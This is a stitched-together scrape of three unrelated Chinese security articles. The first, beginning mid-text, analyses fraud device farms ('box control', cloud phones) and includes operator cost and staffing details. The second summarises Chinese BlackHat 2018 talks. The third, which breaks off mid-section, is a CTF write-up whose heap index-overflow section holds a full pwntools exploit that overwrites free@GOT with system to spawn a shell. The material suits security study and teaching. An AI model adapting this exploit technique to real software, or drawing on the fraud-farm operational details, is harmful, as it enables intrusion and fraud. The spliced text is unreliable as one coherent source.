——“主要节约小工,我这儿每个人力2500一个月,提成按他出的量结算,我一块他五毛这种(这里指像“卖茶叶的姑娘”那样,通过伪装人设和大量撒网加人,用诱导诈骗等方式促成购买消费。),原来一个人做一百控(一控即一部手机),就管理设备啊、和加的人聊天,现在一个人能操作两三百个(相当于240~360台手机)吧,分到聊天上的时间多,出的量也跟着涨,他高兴我也高兴……”

——“养号操作比原来快,其他操作他都打包了,不用好几个软件跳(伪装设备指纹的软件,挂代理IP的软件等),确实节约时间。”

还真是,蛮量化的评价呢…

猎人君动手拆了自己的设备,打算一探究竟。这是一个箱型设备,需要连接网线和电源线,以下姑且简称它为箱控。

## 1

玩转谷歌和苹果开源项目的黑产

### 1、群控是啥?

群控——一种通过操作多台手机进行批量攻击的方式,可以说是黑产工作室的刚需了,在市场需求的催生下,群控类设备的供应商都非常擅长与利用各类技术对其进行升级优化。以下是某工作室的群控设备照片。

### 2、箱控是啥?

下图这次的主角——箱控的内部构造。将十二台安卓手机主板通过电路集成方式集成至一块大主板,进行统一供电和管理。

问:手机屏幕呢?

答:扔掉。我们用Apple提供的Darwin Streaming Server

传输手机画面到电脑上。(DSS是一款开源实时流媒体播放服务程序,是很多远程教育、网络监控、视频点播类系统的流媒体解决方案。)

至于设备数量问题,它通过切割内存的方式,将每个手机主板切割为十个分身。最终达到,操作一台箱控相当于操作一百二十个不同手机的观感。原本需要一个大厅存储的手机设备,现在只需要几个货架,大幅缩减了黑产的设备运营成本。

设备数量的问题解决了,如何批量操作呢?

企业大部分业务接口的关键参数都设置有特定算法,在无法对其破解进行直接攻击的时候,黑产常常需要通过模拟点击的方式伪装正常用户操作,达到攻击目的。常见的模拟点击方案是通过识别颜色、文字、形状来定位到需要点击的坐标,这种方式经常需要进行容错判断,再一次通过识别颜色形状等,来判断自己是否点击进入了目标页面,每次识别要消耗时间,速度相对较慢。

箱控使用了appium——基于Google

UiAutomator2的安卓自动化测试工具,通过文字、控件id、控件名称等直接定位到APP的控件进行操作,也就是说和上述方式相比,不用每次点击后截图,也不用根据图片一个像素一个像素的判断该点击的位置,速度得到了提升,而很多企业自身产品的自动化测试就是采用appium完成的……

回想“群控”一路的进化变种,再结合近来的种种事件,猎人君发现了一些规律。

## 2

黑产进化,优化攻击效率和成本

当前互联网黑灰产攻击有两个特点:

**1、六成攻击场景以量取胜:**

随着互联网的发展,黑产形成了一些固定的攻击模式和套路,有大量的攻击场景依附于流量,通过伪装成正常业务,再通过不断重复获利。

**2、重度依赖黑产基础资源:**

在黑产市场,像设备这样需求庞大而稳定的“资源”还有很多:IP、身份证、银行卡、支付账号、改机工具、自动化攻击软件、过滑动验证码、隐秘变现渠道等。也都逐渐形成了像接码平台一样的“服务型黑产协作平台”,这些平台越来越多,组合成了一张庞大的黑灰产基础资源网络。黑产攻击也严重依赖这些基础资源。

下图我们列举了黑产需求及他们对应的解决方案:

由于攻防逻辑和上游服务资源均趋于固定,黑产目前已经从攻防逻辑迭代的时代逐渐过渡到攻击效率和成本的优化迭代上。依旧以攻击设备为例,我们来一探其变化过程。

黑产在设备上解决批量攻击的方式有这么几种:

**1、箱控**

优化点:将通用类的攻击工具打包配套提供服务,降低了攻击的操作门槛

黑产在群控类的设备与服务商,均表现出将秒拨IP、改机工具等一些通用类型的功能进行打包集合的趋势(秒拨和改机工具之前的文章我们有详细讲过,[点击查看](http://mp.weixin.qq.com/s?__biz=MzI3NDY3NDUxNg==&mid=2247485082&idx=1&sn=59f321b906006f76a4a3eb86d0685464&chksm=eb1120a1dc66a9b7985eeeb118b50a897121f25aeda740de42951a8ffff0ef5a6d7475ed6b22&scene=21#wechat_redirect))。

将VPN功能和改机功能、虚拟定位功能内置,并且提供了云端备份能力,黑产可以将一套攻击环境连同环境上登录的账号一并上传备份,通过还原快照的方式切换环境,从而进行大量攻击。箱控也提供了内存管理等能力,更好的满足了群控类设备的目标——降低运营成本,即可以用更少的人力操作更多的设备,攻击的效率和频次均得到了有效提升。

除了运营成本和攻击效率以外,这种打包的方式,也有效降低了黑产的操作和技术门槛,小白只需要保证配置正确即可,意味着黑产可以在对“技术要点”了解更少的情况下发起攻击,防守方将面临更多更杂的攻击人员。

**2、租赁模式——“云手机”**

优化点:租赁模式,自由“扩容”,降低了维护设备成本,且方便备份传输设备信息

“云手机”是一种攻击设备租用模式,操作者可以通过客户端或浏览器直接对远端的手机(或虚拟手机)进行操作,发起攻击。

云手机与“群控”类设备的趋势相同,越来越多的云手机将“一键新机”、虚拟定位和代理IP进行打包销售,这样的打包服务价格4元/天。加上手机号接码成本和网络成本,几十元到百元就可以拿到游戏的入场券。其成本远远低于传统实体手机的攻击方式。企业面临攻击人员更复杂广阔的现实问题。

黑产熟手还可以在需要时,利用云手机对自己的攻击设备群进行即时“扩容”,模式实在灵活。

原本受到盈利低于攻击成本或是设备数量限制,而无法进行攻击的场景,由于攻击效率的提升和灵活的租用模式,现在均可进行攻击,真实环境中,大部分工作室基本都是固定攻击某个行业的某些厂商,同时关注营销活动,在合适的时机,利用设备的空闲剩余价值,“捎带”一些副业进行盈利。

图:某云手机操作页面

**3、中控**

优化点:解决了传统群控因数据线传输屏幕数据和指令数据造成的设备数量限制问题。

手机设备中安装客户端,用户在PC端客户端上统一管理手机并向其下发命令,由网络传输后手机客户端执行模拟点击完成攻击。

**4、云控**

优化点:设备无需在同一地点,脚本命令存储在云端,团伙间交易脚本时无需发送源码,方便了脚本传播和管理大量手机

一个广域网版本的“中控”,操作者通过任意浏览器对手机进行管理和下达命令。

**5、群控**

优化点:早期的批量操作设备解决方案,在脚本开发上限制较多,为避免卡顿,设备数量限制在百台左右。

采用屏幕映射的方式将手机屏幕映射到电脑,通过集线器将手机与电脑通过数据线连接,从而传出屏幕内容和操作指令。

## 3

**如何应对**

面对当今黑产这样产业化、专业化、团伙化和链条化的运作模式,攻防对抗将是企业与黑产双方不断厮杀成长的一场持久战,且敌暗我明,该如何应对?

通过反欺诈情报(事前预防,事后根据攻击方法找到防护点)+欺诈数据标签(定位攻击流量)的综合对抗。填补认知盲区,打平信息差,了解对方的目标、攻击思路和策略。熟悉对方的作恶成本,了解对方发起攻击所需要的资源、时间、金钱成本、渠道门槛、对接的上下游以及通过攻击得到的营收等。在业务侧,综合审视自己的目标,对比双方资源、调整策略,定位到黑产的攻击账号、流量等,予以打击防护。

黑产以量取胜,但也因为如此,批量就一定有迹可循。

黑产有庞大的上游基础资源供应,但同时也非常依赖这些资源,这些是产业链的关键结点,也同时是我们识别、打击和防护的有效结点。

下图我们对黑产攻击方式给出了企业风控可以做的相应的对抗点的建议:

* 反欺诈情报——业务安全攻防中的隐性力量

从全产业链上下游视角出发的布控和收集的情报,可以作为风控策略的解释与支撑。同时欺诈情报如黑产舆情和趋势也能有效反馈企业风控策略的有效性,并帮助企业控制攻防成本。反欺诈情报一般包括:黑产准备攻击的接口、所涉及到的交易平台、攻击的目标接口、所利用的攻击工具、所涉及到的相关资源(手机号、IP)等。通过这些节点的布控,可以有效的在黑产资源准备时就及时发现风险,并了解黑产的攻击路径和逻辑,提前做好风控策略。

* 欺诈数据标签——高效落地的判别方案

不管黑产的技术上、设备上如何迭代,他们发起攻击时总绕不过一些基础的欺诈资源的储备,例如注册用的手机号和访问的IP。据我们统计,全网每日黑产发起的恶意注册攻击达到800W次,每日活跃欺诈手机号150W以上,平均每个手机号每日进行6次攻击。如果从黑产角度对其使用的基础资源进行监控,识别出企业业务场景下的黑产欺诈资源,则可以针对这些黑灰产做恶的虚假账号进行直接的拦截或降权。从黑产基础资源识别的风控方式,能够一定程度上降低风控的误判率并提高可解释性。

## 关于我们

威胁猎人致力于基于对黑灰产的布控能力,提供互联网及金融行业提供反欺诈解决方案,为公安提供网络犯罪打击工具。反欺诈产品包括:反欺诈监测平台、手机号画像、IP画像、业务欺诈评估等;目前已与多家互联网TOP企业、政府、公安合作,例如:百度、腾讯、今日头条、快手、小米、虎扑、中国互联网应急响应中心等 | 社区文章 |

原文来自安全客,原文链接:<https://www.anquanke.com/post/id/153621>

**[BlackHat USA 2018](https://www.blackhat.com/ "BlackHat USA

2018")已经结束,我们目前收集到了BlackHat今年75%的议题PPT,欢迎各位安全爱好者下载学习。**

**下载链接:<https://yunpan.360.cn/surl_ydv5brvsi49> (提取码:7ce7)**

#### 活动简介

如果让世界黑客选出一个最顶尖的黑客会议,那Black Hat一定会以压倒性优势被投票选出,Black

Hat在世界黑客心中相当于一年一度的“世界杯”和“奥斯卡”,同时也被公认为世界信息安全行业的最高盛会。

Black Hat有着悠久历史,今年已经进入了第21个年头,每次会议的议题筛选都极为严格,众多议题提交后通过率不足20%,所以Black

Hat也被称为最具技术性的信息安全会议。

这些世界顶尖的干货议题不仅囊括了当年最前端的技术和热点,还将会引领未来的安全思想和技术风向。

在本篇文章中,安全客汇总了本次入选Black Hat的中国议题,并做了翻译报道。之后安全客将在Black

Hat大会期间为大家全程带来最新的会议报道和最新的深度议题解读,并在会议结束后第一时间公布演讲者的PPT和演讲视频,欢迎大家持续关注哦~

#### 活动时间

2018年8月4日-9日

#### 活动地点

美国拉斯维加斯,曼德勒海湾会议中心

#### 议程安排

BlackHat USA主要分为三部分:

8月4日-7日的BlackHat培训

专为信息安全从业者设计,通过训练网络进攻和防守来提高黑客技能,BlackHat培训由行业专家讲授,目标是定义和捍卫明天的信息安全格局。

8月8日-9日的展台

BlackHat与超过17,000名信息安全专业人士合作,通过搭建展台来展示Black

Hat赞助商提供的一系列安全产品和解决方案。同时,这些展台也为参会者、供应商和安全社区提供了独特的深入了解的机会。

8月8日-9日的议题

在Black Hat 上通过上百个议题,了解最新的信息安全风险和趋势,来自世界各地的安全专家将分享最新的突破性研究、开源工具和安全漏洞等。

#### 议题简介

##### AFL盲点以及如何抵抗AFL Fuzzing

演讲人员:乔治亚大学教授-李康教授(360网络安全北美研究员的负责人)

演讲地点:Jasmine Ballroom

演讲日期:2018年8月8日,星期三,17点05分-17点30分

演讲形式:25分钟陈述

主题标签:应用安全、安全开发周期

在应用程序模糊测试领域中,AFL的作用不言而喻。在过去的几年里,研究人员一直在不断地研发新的技术来提升AFL的功能以更好地帮助我们寻找安全漏洞。但是在这个过程中,却很少有人关注如何隐藏漏洞并不被AFL发现。

此次演讲内容主要关于AFL的盲点,我们将讨论AFL本身的限制因素,以及如何利用AFL的这种“缺陷”来隐藏特殊的安全漏洞。AFL能够对代码覆盖进行追踪,并利用代码覆盖信息来引导模糊测试过程中的输入数据生成。AFL不会记录完整的代码执行路径,AFL使用的是一种压缩后的哈希位图来存储代码覆盖信息。这种压缩位图能够带来的是执行速度的提升,但是这种方法也有自身的缺陷:在压缩位图中,由于哈希碰撞的问题,新路径将能够被之前的路径覆盖。代码覆盖信息的这种不精确性和不完全性有时将会阻止AFL模糊测试器发现那些有可能导致代码崩溃的潜在路径。

在此次演讲中,我们将演示AFL的这种缺陷,并通过一些例子来演示如何利用AFL的这一“盲点”来限制AFL寻找漏洞的能力。除此之外,我们也会介绍如何防止AFL通过其他方法(例如符号执行)来生成并获取随机数种子。

为了进一步演示AFL的这种缺陷,我们开发了一款名叫DeafL的软件原型,该工具能够转换和重写EFL代码并实现我们防止AFL模糊测试器成功发现漏洞的目的。在不需要修改给定ELF代码的情况下,DeafL工具能够将输入的代码重写到一个新的ELF可执行程序。这样一来,AFL原本能够轻松找到的漏洞在重写后的代码中将很难被找到。

##### 如何消除视频流服务中的水印

演讲人员:阿里巴巴安全研究专家-王康

清华大学硕士研究生-惠轶群

演讲地点:Tradewinds EF

演讲日期:2018年8月9日,星期四,12点10分-13点00分

演讲形式:50分钟陈述

主题标签:数据取证/事件响应、策略

在中国,视频直播服务越来越火了。为了确保各自的利益,很多视频服务提供商都会在视频中添加可见的水印,而且这种情况也越来越常见了。正因如此,这也让很多用户和观众对此深感厌倦,毕竟大家都是来看视频的,谁又想去看那碍眼的水印呢?

我们通过研究发现,某些视频服务提供商添加的水印是可以被用户主动清除的。也就是说,视频的原创作者可以预先在自己制作的视频流中放置一种反向水印,这样就能够清除掉视频服务提供商额外增加的水印了。虽然这项技术的概念听起来很简单也很直观,但是在技术的实现过程中还存在一些问题,比如说水印的大小、位置和阴影等等。我们从理论上对计算机图形卡的计算能力极限进行了评估之后,我们制作了一个PoC并用它来对中国最大的一家视频流服务提供商(这家公司已在纽交所上市)进行了测试。测试的结果让我们非常满意,在解决了颜色管理以及颜色空间转换等相关参数问题之后,我们现在几乎能够100%地实现主动的水印消除了。

为了自动化实现整个水印消除过程,我们还自主研发了一款ffmpeg过滤器和一个OBS插件,它们能够帮助我们在视频直播的过程中对时间间隙较短的帧数进行实时调整,从而获得更好的水印消除效果。

除此之外,我们还会介绍水印技术现在所面临的一些安全问题,比如说可以被主动消除等等。其中涉及到:

a) 转换攻击:将视频中现有的水印转换成其他提供商的水印。

b) 码率抖动攻击:添加高分辨率的组件并强制视频编码器降低水印附近的视频码率。

c) 帧压缩攻击:通过压缩屏幕来牺牲一定的分辨率,然后通过用户自定义的JavaScript来绕过水印功能。

当然了,在我们的演讲中还会提供一些相应的安全应对策略,并且还会通过例子来进行讲解。

##### 用户空间下的只读内存“杀伤力”巨大

演讲人员:腾讯科恩实验室安全研究专家-陈良

演讲地点:Jasmine Ballroom

演讲日期:2018年8月8日,星期三,11点15分-12点05分

演讲形式:50分钟陈述

主题标签:移动安全、漏洞利用开发

如今,很多现代操作系统在各自的CPU架构层级中都实现了只读内存映射功能,并依靠此方法来抵御某些常见的安全攻击行为。通过将内存数据映射成只读内容,内存数据的拥有者(进程)将能够信任可访问到的内存数据,并减少一些不必要的安全方面的担忧,例如内存边界检测和TOCTTOU等问题。因为在只读内存映射功能的帮助下,我们可以假设其他进程在各自的虚拟空间内是无法对映射出来的只读内存进行直接操作的。

但是,这种假设并不一定是正确的。在过去的几年时间里,安全社区已经解决了不少相关的逻辑问题了,而这些问题绝大多数都是由操作系统对只读内存映射功能处理不当所导致的。比如说,某些情况下操作系统会将只读数据映射为可写数据,并且还没有对权限进行设定。这样一来,目标进程所拥有的内存内容将不再是可信任的了,并引起内存崩溃等问题,甚至还有可能导致攻击者在用户空间内实现权限提升。不过随着现代操作系统的不断升级,这些问题也很少出现了。从另一方面来看,移动设备附加的外围设备所提供的功能越来越丰富,DMA(直接内存访问)技术将允许我们快速地在主机和外围设备之间进行数据交换。DMA技术利用了IOMMU(输入/输出内存管理单元)来进行内存操作,因此CPU

MMU所提供的内存保护机制在DMA进行数据传输期间将处于不可用状态。在2017年中旬,Google Project Zero团队的Gal

Beniamini就利用DMA技术成功实现了对Nexus 6P和iPhone

7的攻击。然而,这种新型的攻击模型通常只适用于从设备到主机的攻击场景,并且需要固件漏洞才有可能实现对目标设备的完整控制。不幸的是,DMA相关的接口并不会直接暴露给用户空间的应用程序。

经过了几个月的研究之后,我们在iOS设备上发现了一个特例:即Apple图形(驱动)。在2017年的MOSEC移动安全技术峰会上,我们演示了如何对iOS

10.3.2和iOS 11 beta2系统进行越狱,而这两个版本是当时的iOS最新版本,iPhone 6s和iPhone

7运行的都是这两个版本操作系统的其中之一,不过演示过程的具体细节我们至今都没有对外公布。

在此次演讲过程中,我们将介绍相关漏洞的核心概念,其中包括:

* 暴露在iOS用户空间内的间接DMA功能。

* IOMMU内存保护的实现。

* GPU和苹果图形驱动器之间的通知机制。

在下一个部分中,我们将介绍两个漏洞的技术细节:第一个漏洞是DMA在处理主机虚拟内存时出现的,第二个漏洞是一个越界写入漏洞,该漏洞是由不受信任的用户空间只读内存导致的。

最后,我们将介绍怎样结合Apple Graphics组件中的这两个漏洞来在iOS应用程序沙箱中实现稳定的内存代码执行。

##### 无线安全:我们如何远程入侵特斯拉的网关、BCM以及自动驾驶ECU

演讲人员:腾讯科恩实验室安全研究专家-刘令

腾讯科恩实验室安全研究专家-聂森

腾讯科恩实验室安全研究专家-张文凯

腾讯科恩实验室安全研究专家-杜岳峰

演讲地点:South Seas CDF

演讲日期:2018年8月9日,星期四,17点00分-18点00分

演讲形式:50分钟陈述

主题标签:物联网安全、漏洞利用开发

在2016年和2017年,我们腾讯科恩实验室已经成功对特斯拉Model S/X实现了两种远程攻击。去年,在美国举办的Black

Hat黑客大会上,我们向全世界展示了第一条攻击链的技术细节。不仅如此,我们当时还向外界提供了第二条攻击链的攻击演示视频,不过我们并没有在视频中介绍攻击的技术细节。但是今年,我们准备将我们完整的研究内容以及技术细节信息全部分享给大家。

在此次演讲过程中,我们将介绍这项技术的内部工作机制。除此之外,我们还在2017年特斯拉攻击技术的基础之上添加了新的功能,这部分我们也将会进行演示。值得一提的是,在新的攻击链中,将会涉及到特斯拉汽车组件中的多个0

day漏洞,大家期待吗?

当然了,我们还会对特斯拉汽车中的关键组件进行深入分析,其中包括网关、BCM(车身控制模块)以及自动驾驶ECU。比如说,我们将会利用到一个代码签名绕过漏洞来攻击特斯拉的网关ECU,而且我们还能够对BCM进行逆向分析并对其进行自定义修改。

最后,我们将介绍一种新的远程攻击技术,在这项攻击技术的帮助下,我们能够利用一个非常有意思的漏洞成功入侵特斯拉汽车的自动驾驶ECU。提醒大家一下,据我们所知,在此之前还没有人公开演示过如何入侵特斯拉的自动驾驶模块。

##### 如何攻击现代智能手机的基带?

演讲人员:腾讯科恩安全实验室高级安全研究专家- Marco Grassi (意大利)

腾讯科恩安全实验室安全研究专家-Muqing Liu

腾讯科恩安全实验室高级安全研究专家-谢天亿

演讲地点:South Seas ABE

演讲日期:2018年8月9日,星期四,14点30分-15点20分

演讲形式:50分钟陈述

主题标签:移动安全、漏洞利用开发

在此次演讲中,我们将对现代智能手机的基带进行深入分析,并讨论与智能手机基带相关的设计方案以及安全应对策略。接下来,我们还会解释如何寻找并利用内存崩溃漏洞。除此之外,我们还会介绍一个案例以供大家研究,我们将详细介绍当时我们在2017年

Mobile Pwn2Own大会上得奖的技术案例,其中就涉及到智能手机基带中的一个0

day漏洞(可实现远程代码执行)。通过深入研究,我们现在可以在无需用户交互且无需接触目标手机设备的情况下成功利用该漏洞实现对目标手机的远程控制,而这个漏洞也帮助我们赢得了十万美元的奖金。

##### 漏洞利用自动化生成:如何自动化开发针对任意类型内核漏洞的漏洞利用方案

演讲人员:京东安全硅谷研究中心博士-Su 苏志刚

宾夕法尼亚州立大学&中国科学院大学研究员-吴炜

宾夕法尼亚州立大学博士-Xinyu Xing

演讲地点:Islander FG

演讲日期:2018年8月9日,星期四,14点30分-15点20分

演讲形式:50分钟陈述

主题标签:漏洞利用开发

针对某个安全漏洞来专门设计和开发相应的漏洞利用代码,通常是一项非常具有挑战性的任务,这类工作不仅需要耗费大量的时间,而且它还属于一种劳动密集型的工作。为了解决目前的这种问题,我们可以在漏洞利用的开发过程中引入自动化漏洞利用生成技术。然而在开发漏洞利用代码的实践过程中,现有的技术还存在很多的不足之处。一方面,很多现有的技术方法只会在发生崩溃的进程上下文环境中尝试实现漏洞利用,但想要成功利用内核漏洞的话,往往需要在内核崩溃的上下文环境中才能实现。从另一方面来说,很多现有的程序分析技术只适用于某些简单的软件,而不适用于像操作系统内核这样具有高度复杂性和可扩展性的对象。

在此次演讲过程中,我们将介绍并发布一款新型的漏洞利用框架,该框架将能够完全实现自动化利用内核漏洞。从技术上来说,我们的框架利用了内核模糊测试技术来丰富了内核崩溃的上下文环境,并利用符号执行来在不同的上下文环境中去尝试利用目标漏洞。除此之外,我们还会在大会上从多个方面演示如何基于该框架实现手动开发。

首先,它能够增强安全分析人员识别系统调用和开发漏洞利用代码的能力,这将给他们带来非常大的帮助。其次,它为安全研究人员提供了很多现成的安全缓解绕过方案。第三,它允许安全分析人员针对不同的漏洞来自动化生成相应的漏洞利用代码(例如权限提升或数据泄露)。值得一提的是,它不仅能够针对已知漏洞来生成漏洞利用代码,而且它还能够识别一些未知的内核漏洞,并自动化生成相应的漏洞利用代码。

除了上述内容之外,我们还会在演讲过程中介绍几个此前未公布的针对多个内核漏洞的漏洞利用方案。需要注意的是,我们的实验覆盖了大部分常见的用后释放漏洞以及堆溢出漏洞。在所有的测试案例中,有超过50%的漏洞目前还没有公开可用的漏洞利用代码。为了对此次发布的内容进行简单说明,我已经在我的个人网站(http://ww9210.cn/)上发布了其中一份漏洞利用代码。这份漏洞利用代码适用于漏洞CVE-2017-15649,目前社区还没有针对该漏洞的公开可用的漏洞利用代码,而这个漏洞将允许攻击者绕过SMAP的验证机制。

##### 通过攻击型安全研究方法加固Hyper-V

演讲人员: Jordan Rabet(微软高级安全软件工程师)

演讲地点: Lagoon GHI

演讲日期: 2018年8月9日,星期四,15:50-16:40

演讲形式: 50分钟陈述

主题标签: 漏洞利用开发、平台安全

虚拟化技术正迅速成为现代计算平台安全策略的支柱。Hyper-V作为微软推出的虚拟化平台也不例外,因此其安全标准非常之高,从Hyper-V价值250,000美元的公开漏洞征集计划我们就可见一斑。

正如人们所想的那样,微软工程师也在不断搜寻自家产品代码中的漏洞。也许出乎很多人意料的是,微软也在研发这些产品的漏洞利用技术,以便更好地理解漏洞利用中所涉及到的技术,希望客户在受这些技术侵扰之前能加以缓解。在此次演讲中,我们将介绍来自微软的攻击安全研究(Offensive

Security Research,OSR)团队如何发现CVE-2017-0075漏洞、研发相关的创新漏洞利用技术,最终完成Hyper-V的安全加固任务。本次演讲将详细分析整个工作流程的每一个细节,并在最后进行Hyper-Pwning的现场演示。

##### 内核态威胁及实际防御

演讲人员: Gabriel Landau(Endgame首席软件工程师)、Joe Desimone(Endgame高级恶意软件研究员)

演讲地点: South Seas ABE

演讲日期: 2018年8月9日,星期四,09:45-10:35

演讲形式: 50分钟陈述

主题标签: 恶意软件

最近微软在操作系统安全方面引入了一些新的安全机制,如PatchGuard、Driver Signature

Enforcement(驱动程序强制签名)以及SecureBoot,这些安全机制已经成功阻止了之前大肆传播的一些内核态恶意软件,如TDL4以及ZeroAccess。然而道高一尺魔高一丈,高级攻击者已经找到了一些方法,能够成功规避这些保护措施,继续让内核态恶意软件处于领先地位。本次演讲中,我们将分析这类恶意软件(如DoublePulsar、SlingShot以及Turla)所使用的端点防御规避技术,我们还将揭晓一种新型方法,能够完成完整的内核态植入任务,并且不涉及落盘操作,也不会被安全产品检测到。这种方法以公开可用的工具为基础,因此初级攻击者很容易就能掌握这种技术。

虽然此类攻击技术已经能够规避端点防护方案,但当前的内核恶意软件检测水平也能阻止这类新型内核态威胁。我们将讨论应对内核态威胁的新型防御技术,包括利用hypervisor的实时检测技术以及利用性能监控单元的创新型硬件辅助方法。此外,我们也会讨论一些特定检测技术,利用页表(page

table)表项重映射方法大规模搜索内核态恶意软件。为了有力支撑防御人员,我们还将发布一款工具,能够有效阻止高级内核态安全威胁。未来内核态安全威胁的影响力肯定会不断提升,本次演讲将为大家提供该领域中最新的攻击技术,以及防御此类技术的新型工具,为实际环境中的实时部署提供参考。

##### 如何滥用x86/x64 CPU的瑕疵“功能”在许多操作系统上实现本地权限提升

演讲人员:Nemanja Mulasmajic(反作弊工程师)、Nicolas Peterson(反作弊工程师)

演讲地点: Jasmine Ballroom

演讲时间: 2018年8月8日,星期三,16:00-16:50

演讲形式: 50分钟陈述

主题标签: 平台安全、逆向工程

由于许多操作系统厂商在代码编程上面存在瑕疵,我们可以利用x86架构中存在的一个“功能”实现本地权限提升。挖掘到该漏洞后,我们发现最新版的Windows、macOS以及某些Linux发行版中都存在该问题,其他x86架构上的操作系统也很有可能会受此问题影响。

对于Intel及AMD CPU来说,攻击者可以利用该漏洞稳定且可靠地攻击Windows

10系统,将非特权、沙盒化的用户态应用中当前进程的访问令牌替换为SYSTEM令牌,最终实现本地权限提升。在AMD硬件上,如果SMAP/SMEP处于禁用状态,由于CPL

0中可以利用用户指定的任意内存,因此攻击者可以成功利用这个漏洞,成功率达100%。

* * *

_本文经安全客授权发布,转载请联系安全客平台。_

* * * | 社区文章 |

# 堆中index溢出类漏洞利用思路总结

|

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

## 0x01 写在前面

被问到这个问题,突然就意识到好像只能想到一个改`got`表的思路,有点丢人emmmm

于是做个总结,如果还有遗漏,欢迎大佬在评论区指出,我会在后续文章完善。

## 0x02 越界篡改GOT表

### 适用情形

1. 题目没有开启`FULL RELRO`保护。

2. 程序有可用`GOT`表项。

### 以 2020-CISCN-摩尔庄园的记忆 为例

我是本题的出题人,本题理论上应当用于2020年全国大学生信息安全竞赛,但是不知为何此题未出现,本题将会后续更新到我的Github,需要的同学可以自取~

#### 程序保护

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: PIE enabled

#### 程序分析

程序提供了四个功能:

1. 用户指定一个`index`,随后在`chunk_list[index]`下分配一个`10 ~ 1010`之间大小的`chunk`然后读入内容。(此处是窝写的有问题,本来是想限制在`10 ~ 1000`的,所以会有`1%`的概率分配`chunk`失败导致程序退出。)

2. `free`掉指定位置的`chunk`,并将对应指针清空,对应内存位置零。

3. 可以修改任意一个`chunk`的前`0x10`个字节。

4. 打印指定`chunk`的内容。

#### 漏洞分析

四个功能都存在`index`溢出的问题,我们可以利用负数访问到非法内存。

再加上程序没有开启`FULL RELRO`,因此我们可以直接篡改`GOT`表完成利用。

#### 漏洞利用

##### 寻找可利用指针

首先我们我们需要寻找一个可控指针以用来任意地址读写,经过查看内存

发现有一个地址处形成了一个循环指针,这个位置的`index`是`chunk_list - 12`,我们就利用此处指针。

##### 泄露可利用指针地址

creat(sh,1,'Chunk')

delete(sh,1)

show(sh,-12)

useful_point_addr = get_address(sh=sh,info='THIS IS A USEFUL POINT VALUE : ',start_string='| [lahm\'s name] > ',end_string='\n--')

##### 泄露 Libc 地址

接下来我们将那个循环指针指向`GOT`表内的函数,以泄露`Libc`地址

edit(sh,-12,p64(useful_point_addr - 0x88))

show(sh,-12)

libc.address = get_address(sh=sh,info='GLIBC ADDRESS : ',start_string='| [lahm\'s name] > ',end_string='\n--',offset=-libc.symbols['free'])

##### 劫持`GOT`表,完成利用

我们接下来将`free[@GOT](https://github.com/GOT "@GOT")`篡改为`system`,然后利用`free`函数触发即可。

##### Final Exploit

from pwn import *

import traceback

import sys

context.log_level='debug'

context.arch='amd64'

# context.arch='i386'

Moles_world=ELF('./Moles_world', checksec = False)

if context.arch == 'amd64':

libc=ELF("/lib/x86_64-linux-gnu/libc.so.6", checksec = False)

elif context.arch == 'i386':

try:

libc=ELF("/lib/i386-linux-gnu/libc.so.6", checksec = False)

except:

libc=ELF("/lib32/libc.so.6", checksec = False)

def get_sh(Use_other_libc = False , Use_ssh = False):

global libc

if args['REMOTE'] :

if Use_other_libc :

libc = ELF("./", checksec = False)

if Use_ssh :

s = ssh(sys.argv[3],sys.argv[1], sys.argv[2],sys.argv[4])

return s.process("./Moles_world")

else:

return remote(sys.argv[1], sys.argv[2])

else:

return process("./Moles_world")

def get_address(sh,info=None,start_string=None,address_len=None,end_string=None,offset=None,int_mode=False):

if start_string != None:

sh.recvuntil(start_string)

if int_mode :

return_address = int(sh.recvuntil(end_string,drop=True),16)

elif address_len != None:

return_address = u64(sh.recv()[:address_len].ljust(8,'\x00'))

elif context.arch == 'amd64':

return_address=u64(sh.recvuntil(end_string,drop=True).ljust(8,'\x00'))

else:

return_address=u32(sh.recvuntil(end_string,drop=True).ljust(4,'\x00'))

if offset != None:

return_address = return_address + offset

if info != None:

log.success(info + str(hex(return_address)))

return return_address

def get_flag(sh):

sh.sendline('cat /flag')

return sh.recvrepeat(0.3)

def get_gdb(sh,gdbscript=None,stop=False):

gdb.attach(sh,gdbscript=gdbscript)

if stop :

raw_input()

def creat(sh,index,value):

sh.recvuntil('| [now] >')

sh.sendline('G')

sh.recvuntil('| [lahm\'s index] > ')

sh.sendline(str(index))

sh.recvuntil('| [lahm\'s name] > ')

sh.send(value)

def edit(sh,index,value):

sh.recvuntil('| [now] >')

sh.sendline('R')

sh.recvuntil('| [lahm\'s index] > ')

sh.sendline(str(index))

sh.recvuntil('| [lahm\'s name begin ten char] > ')

sh.send(value)

def show(sh,index):

sh.recvuntil('| [now] >')

sh.sendline('S')

sh.recvuntil('| [lahm\'s index] > ')

sh.sendline(str(index))

def delete(sh,index):

sh.recvuntil('| [now] >')

sh.sendline('A')

sh.recvuntil('| [lahm\'s index] > ')

sh.sendline(str(index))

def Attack(sh=None,ip=None,port=None):

if ip != None and port !=None:

try:

sh = remote(ip,port)

except:

return 'ERROR : Can not connect to target server!'

try:

# Your Code here

creat(sh,0,'/bin/sh\x00')

creat(sh,1,'Chunk')

delete(sh,1)

show(sh,-12)

useful_point_addr = get_address(sh=sh,info='THIS IS A USEFUL POINT VALUE : ',start_string='| [lahm\'s name] > ',end_string='\n--')

edit(sh,-12,p64(useful_point_addr - 0x88))

show(sh,-12)

libc.address = get_address(sh=sh,info='GLIBC ADDRESS : ',start_string='| [lahm\'s name] > ',end_string='\n--',offset=-libc.symbols['free'])

edit(sh,-12,p64(libc.symbols['system']))

delete(sh,0)

# get_gdb(sh,stop=True)

sh.interactive()

get_gdb(sh,stop=True)

sh.interactive()

flag=get_flag(sh)

# try:

# Multi_Attack()

# except:

# throw('Multi_Attack_Err')

sh.close()

return flag

except Exception as e:

traceback.print_exc()

sh.close()

return 'ERROR : Runtime error!'

if __name__ == "__main__":

sh = get_sh()

flag = Attack(sh=sh)

log.success('The flag is ' + re.search(r'flag{.+}',flag).group())

#### 利用方式总结

此种利用方式就是利用了`index`可控,进而在`.text`段的`.got`区域分配`chunk`,进而控制`GOT`指针后完成利用的方式。

## 0x03 越界任意写全局变量

### 适用情形

程序中可以向`chunk_list`指针附近写入值。

### 以 2020-QWB-Just_a_Galgame 为例

#### 程序保护

Arch: amd64-64-little

RELRO: Full RELRO

Stack: No canary found

NX: NX enabled

PIE: No PIE (0x400000)

#### 程序分析

程序提供了`5`个功能:

